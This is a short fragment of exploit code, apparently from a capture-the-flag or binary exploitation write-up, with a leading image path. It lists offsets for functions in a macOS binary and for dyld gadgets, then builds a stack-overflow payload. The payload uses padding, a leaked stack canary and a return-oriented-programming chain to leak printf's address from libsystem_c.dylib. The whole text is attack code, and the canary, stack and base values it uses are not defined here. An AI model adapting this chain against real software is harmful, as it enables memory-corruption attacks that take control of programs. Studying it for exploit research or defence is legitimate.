 # leak printf in libsystem_c.dylib
main = code + 0xef0
puts = code + 0xf4e
read = code + 0xf54
readGadget = code + 0xe88
printf = code +0xf48
printf_lazy = code + 0x1030
rsiPpRet = dyld + 0xe2d
rdiPRet = dyld + 0xe2f
payload = "q"*0x18
payload += p64(canary)
payload += p64(stack)
payload += p64(rdiPRet)
payload += p64(printf_lazy)
payload += p64(printf_lazy+0x20)
payload += p64(puts)
payload += p64(readGadget)